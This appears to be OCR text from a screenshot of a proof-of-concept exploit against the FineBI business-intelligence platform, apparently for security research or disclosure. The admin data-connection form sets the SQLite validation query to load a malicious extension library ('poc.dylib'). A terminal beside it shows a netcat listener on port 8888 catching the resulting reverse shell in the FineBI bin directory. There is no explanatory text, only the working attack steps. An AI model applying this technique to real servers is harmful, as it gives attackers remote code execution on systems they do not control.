 FineBI商业智能
目录管理
用户管理
权限管理
发布管理
公共数据管理
外观配置
系统管理
定时调度
移动平台
注册管理
智能运维
数据连接
数据连接管理
服务器数据集
插件管理
安全管理
模板认证
地图配置
资源交接
数知鸟
抽数缓存
录
分析
数据
系统
中心
工具
站
Sqlite
数据连接名称 BI Demo
驱动 默认 org.sqlite.JDBC
数据库名称 数据库名称
主机 主机
端口 端口
用户名 sa
密码 ••••••••
编码 默认
数据连接URL jdbc:sqlite:/Volumes/未命名/cmd
最大活动连接数 50
获取连接前检验 是
空闲连接可用性定期检查 是
校验语句 SELECT load_extension('/Volumes/未命名/poc.dyli
b')
最大等待时间 10000 毫秒
SSH设置
更多设置
正在测试连接，请稍候...
nc
base ~ (10m 53.31s)
nc -l 8888
sh: no job control in this shell
sh-3.2$ exit
exit
base ~ (0.02s)
/Volumes/未命名/cmd.db
zsh: exec format error: /Volumes/未命名/cmd.db
base ~
nc -l 8888
sh: no job control in this shell
sh-3.2$ pwd
/Volumes/未命名/FineBI6.1/bin
sh-3.2$
base ~
Type '#' for AI command suggestions